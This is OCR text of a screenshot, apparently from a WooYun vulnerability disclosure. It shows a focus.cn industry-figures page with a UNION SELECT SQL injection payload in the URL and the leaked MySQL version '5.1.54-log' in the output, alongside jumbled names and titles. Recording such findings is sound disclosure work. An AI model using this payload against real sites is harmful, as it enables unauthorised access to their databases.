 业界精英首页-焦点装修家 × 业界精英首页-焦点装修家 ×
home.focus.cn/elite/elite_list.php?utype=9988%20union%20select%201,2,3,4,version()%23
中国建筑装饰协会 中国建筑装饰协会 中国建筑装饰协会 深圳大富豪实业发展有 上海陶艺轩陶瓷发展有
张爱宁 副秘书长 张_仁 秘书长 房箴 总建筑师 限公司 限公司
毛小星 策划运营中心总 龚晨 出口部主管
监
王赛萍 吴智慧 吴晓淇 徐克伟 周本泉博士
上海陶艺轩陶瓷发展有 南京林业大学木材工业 中国美术学院环境艺术 北京泰克摩尔国际技术 广州决胜凯歌品牌工作
限公司 学院 系 产品展示中心 室
王赛萍 总经理助理 吴智慧 副院长、教授、 吴晓淇 副主任 徐克伟 副总经理 周本泉博士 资深品牌运
博士生导师 营管理专家
1
5.1.54-log
1 3
www.wooyun.org